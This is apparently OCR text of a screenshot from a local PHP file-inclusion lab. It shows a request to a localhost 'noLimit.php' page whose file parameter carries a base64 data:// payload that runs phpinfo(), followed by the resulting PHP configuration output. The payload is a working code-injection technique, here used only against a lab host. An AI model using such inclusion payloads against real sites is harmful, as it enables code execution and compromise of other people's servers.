 phpinfo()
127.0.0.1/file_include/noLimit.php?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2B
PHP Version 5.3.29
php
System
Windows NT LAPTOP-MSG46JEP 6.2 build 9200 (Unknow Windows version Home
Premium Edition) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze"